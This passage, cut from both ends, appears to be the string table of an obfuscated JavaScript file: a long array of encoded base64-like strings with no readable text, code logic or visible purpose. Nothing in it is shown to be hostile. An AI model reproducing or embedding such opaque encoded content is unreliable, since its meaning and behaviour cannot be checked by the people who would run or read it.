w78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wo